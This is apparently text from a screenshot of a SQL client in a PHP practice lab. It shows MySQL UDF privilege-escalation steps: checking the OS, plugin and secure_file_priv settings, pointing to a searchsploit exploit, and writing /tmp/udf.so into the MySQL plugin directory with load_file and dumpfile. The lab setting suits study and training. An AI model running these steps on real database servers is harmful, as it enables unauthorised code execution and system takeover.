 保存 查询创建工具 美化 SQL 代码段 文本 导出结果 创建图表
php靶场 运行 停止 解释
1 select @@version_compile_os, @@version_compile_machine;
2 show variables like 'plugin%';
3 show global variables like '%secure%';
4
5
6 -- kali上输入searchsploit  udf
7 -- searchsploit  -m 1518.c
8
9
10 create table foo(line blob);
11 insert into foo values(load_file('/tmp/udf.so'));
12 select * from foo into dumpfile '/opt/lampp/lib/mysql/plugin/udf.so';
信息 摘要 结果 1 剖析 状态
@@version_compile_os @@version_compile_mac
Linux x86_64